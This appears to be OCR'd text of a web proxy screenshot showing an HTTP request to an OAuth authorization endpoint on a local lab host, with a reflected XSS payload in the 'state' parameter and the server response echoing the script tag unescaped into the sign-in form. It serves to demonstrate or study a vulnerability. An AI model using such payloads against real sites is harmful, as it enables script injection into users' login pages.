 Request
Pretty Raw Hex
\n
1 GET /authorization/auth?response_type=code&client_id=0e8f12335b0bf225&redirect_uri=
/client/callback&state=d9aD33bFd2c46F28"><script>alert(1)</script> HTTP/1.1
2 Host: 172.17.0.2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://172.17.0.2/client/login
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
</h3>
23 <p>
Sign in to grant access.
</p>
24 <form action="/authorization/signin" method="post">
25 <p>
Username:
</p>
26 <input type="text" name="username">
27 <p>
Password:
</p>
28 <input type="Password" name="password">
29 <input type="hidden" name="client_id" value="0e8f12335b0bf225">
30 <input type="hidden" name="redirect_uri" value="/client/callback">
31 <input type="hidden" name="state" value="d9aD33bFd2c46F28">
<script>
alert(1)
</script>
">
32 <p>